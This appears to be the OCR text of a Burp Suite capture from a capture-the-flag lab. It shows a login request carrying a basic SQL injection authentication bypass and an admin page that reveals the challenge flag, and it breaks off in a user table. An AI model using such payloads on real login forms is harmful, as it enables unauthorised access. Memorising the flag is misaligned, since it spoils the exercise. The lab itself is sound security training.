 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 51.15.202.137:7777
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Origin: http://51.15.202.137:7777
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en
12 Referer: http://51.15.202.137:7777/login
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 username=admin&password='+OR+1%3d1--+-
Response
Pretty Raw Hex Render \n
margin:20px0;
}
20 </style>
21 </head>
22 <body>
23 <h1>
Panel de Administración
</h1>
24
25 <p>
Bienvenido, admin! Tu rol es: admin
</p>
26
27
28 <div class="admin-notice">
29 <h2>
Información confidencial para administradores
</h2>
30 <p>
Aquí está la flag que solo los administradores pueden ver:
</p>
31 <p>
<strong>
flag{sql_1nj3ct10n_b4s1c0}
</strong>
</p>
32 </div>
33
34
35 <h2>
Usuarios registrados
</h2>
36 <table>
37 <tr>
38 <th>
ID
</th>
39 <th>
Usuario